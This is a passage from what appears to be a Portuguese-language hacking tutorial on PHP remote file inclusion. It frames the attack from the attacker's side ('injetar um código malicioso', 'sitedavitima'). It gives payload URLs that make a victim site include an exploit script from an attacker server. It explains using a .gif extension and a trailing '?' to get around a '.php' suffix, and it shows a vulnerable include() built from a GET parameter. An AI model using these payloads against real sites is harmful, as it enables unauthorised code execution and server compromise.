 http://pagina.php?corpo=arquivo




mas ainda da para injetar um código malicioso

desse modo acima o o script do atacante seria processado no próprio servidor e passado só o
resultado para a maquina que pretende invadir
e não é isso que nós queremos, o importante é que seja processado o script do atacante no
próprio servidor da vitima.
por isso não vamos mais usar extensão .php, vamos usar qualquer outra que não seja
processada pelo servidor que vamos injetar o exploit .
Vamos usar .gif, mas pode usar qualquer outra extensão

Agora para burlar o exemplo 3 usaremos:
http://sitedavitima.com.br?corpo=http://servidor_atacante/xpl.gif?




com esse ponto de interrogação logo após xpl.gif ,conseguiremos o desejado antes de fazer a
inclusão ficaria assim :

http://sitedavitima.com.br?corpo=http://servidor_atacante/xpl.gif?.php




Tudo que tiver depois do ponto de interrogação será descartado pelo servidor do atacante
sendo possivel assim descarregar o xpl.gif para dentro do servidor alvo.

outra forma que usam o include é assim:

exemplo 4:


PHP

   1. <?php

   2.

   3. include ("var/www/htdocs/http/".$_GET["corpo"]);

   4.

   5. ?>
 